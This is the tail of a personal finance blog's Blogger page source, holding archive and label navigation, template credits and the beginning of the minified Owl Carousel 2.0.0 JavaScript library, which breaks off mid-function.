<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete 